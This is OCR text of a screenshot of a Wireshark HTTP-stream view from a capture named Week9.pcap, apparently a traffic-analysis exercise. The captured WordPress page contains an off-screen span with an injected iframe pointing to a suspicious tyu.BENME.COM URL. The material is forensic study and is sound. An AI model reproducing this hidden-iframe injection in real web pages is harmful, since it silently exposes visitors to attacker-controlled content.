 Applications Places Wireshark Apr 2 01:32
Wireshark · Follow HTTP Stream (tcp.stream eq 38) · Week9.pcap
.featured-stories-summary { margin-left: 51px; }
.single .post .entry-photo img, .single-post .entry-photo img { width: 620px; height: 300px; }
.blog-name a { background: url(http://www.homeimprovement.com/wp-content/uploads/
homeimprovement1.png) no-repeat; text-indent: -9000px; width: 240px; height: 52px; display: block; }
.footer-sidebar { width: 460px; }
</style>
<script type="text/javascript">
jQuery(document).ready(function($) {
$('.multi-sidebar').tabs();
$('.sf-menu').superfish({autoArrows: true, speed: 'fast', dropShadows: 'true'});
$('#commentform').validate();
}); </script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !
important;margin:0 !important;}</style>
<link rel='stylesheet' id='daves-wordpress-live-search-css' href='//
www.homeimprovement.com/wp-content/plugins/daves-wordpress-live-search/css/daves-wordpress-live-
search_default_gray.css?ver=4.4.7' type='text/css' media='all' />
<link rel="stylesheet" href="//www.homeimprovement.com/wp-content/themes/arras/user.css" type="text/css"
media="screen,projection" /></head>
<body class="single single-post postid-199 single-format-standard layout-2c-r-fixed no-js style-default"><span
style="position:absolute; top:-1025px; width:303px; height:305px;">
qei
<iframe src="http://tyu.BENME.COM/?ct=Vivaldi&biw=Vivaldi.
95ec76.406i7c5k7&oq=h8fItKeRVawGyjRaFcw1nyYdeAwgQ8_qtiEKBzBKfgZ6D-
hyMZAh1z6LRVvQ42w&tuif=2320&q=wH7QMvXcJwDNFYbGMvrER6NbNknQA0KPxpH2_drZdZqxKGni2Ob5UUSk6FqCEh3&yus=Vivaldi.
114tq57.406t1v7x8&br_fl=4180" width="269" height="258"></iframe>
gv
</span>
bnoic
<noscript>
3 client pkts, 3 server pkts, 5 turns.
Entire conversation (43kB) Show data as ASCII
Find: iframe Find Next
Help Filter Out This Stream Print Save as… Back Close
06 Ack=499 Win
eq=7927 Ack=49
9 Ack=5285 Win
9 Ack=6606 Win
9 Ack=7927 Win
9 Ack=8468 Win
68 Ack=499 Win
89 Ack=499 Win
eq=11110 Ack=4
9 Ack=9789 Win
9 Ack=11168 Wi
1(1321), #2642(1321)
Week9.pcap Packets: 6033 · Displayed: 37 (0.6%) Profile: Default
[VirusTotal - Domain - tyu.benm... Week9.pcap NetworkMiner 2.8.1 Wireshark · Follow HTTP Stream...